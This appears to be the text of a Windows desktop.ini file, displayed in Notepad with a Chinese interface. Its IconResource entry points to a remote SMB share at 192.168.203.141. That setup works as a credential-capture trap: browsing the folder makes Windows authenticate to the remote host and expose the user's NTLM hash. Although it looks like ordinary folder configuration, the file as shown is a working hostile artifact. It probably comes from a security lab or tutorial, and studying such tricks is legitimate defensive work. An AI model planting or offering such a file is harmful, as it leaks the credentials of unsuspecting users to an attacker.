 *desktop.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[.ShellClassInfo]
IconResource=\\192.168.203.141\aa\SHELL32.dll,1
[ViewState]
Mode=
Vid=
FolderType=Generic